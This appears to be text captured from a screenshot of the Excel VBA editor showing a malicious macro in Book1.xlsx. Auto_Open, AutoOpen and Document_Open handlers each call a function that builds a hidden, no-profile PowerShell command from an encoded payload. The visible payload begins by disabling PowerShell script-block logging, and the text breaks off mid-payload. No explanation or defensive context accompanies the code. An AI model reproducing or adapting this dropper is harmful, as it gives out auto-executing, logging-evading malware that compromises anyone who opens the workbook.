 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 119, Col 1
Project - VBAProject
VBAProject (Book1.xlsx
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Book1.xlsx - Module1 (Code)
(General) XHm
Sub Auto_Open()
XHm
End Sub
Sub AutoOpen()
XHm
End Sub
Sub Document_Open()
XHm
End Sub
Public Function XHm() As Variant
Dim S As String
S = "powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVg"
S = S + "BFAHIAUwBJAE8ATgBUAGEAQgBMAEUALgBQAFMAVgBlAHIAUwBp"
S = S + "AE8AbgAuAE0AYQBqAE8AcgAgAC0ARwBlACAAMwApAHsAJABHAF"
S = S + "AARgA9AFsAcgBlAGYAXQAuAEEAUwBTAEUATQBiAGwAeQAuAEcA"
S = S + "RQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
S = S + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
S = S + "AHQAaQBsAHMAJwApAC4AIgBHAGUAVABGAEkARQBgAGwARAAiAC"
S = S + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
S = S + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
S = S + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABH"
S = S + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAEUAVABWAG"
S = S + "EATAB1AEUAKAAkAE4AVQBsAGwAKQA7AEkARgAoACQARwBQAEMA"
S = S + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"
S = S + "BnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw"
S = S + "AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAF"
S = S + "sAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwA"
S = S + "bwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQw"
S = S + "BbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBn"
S = S + "AGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAH"
S = S + "AAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8A"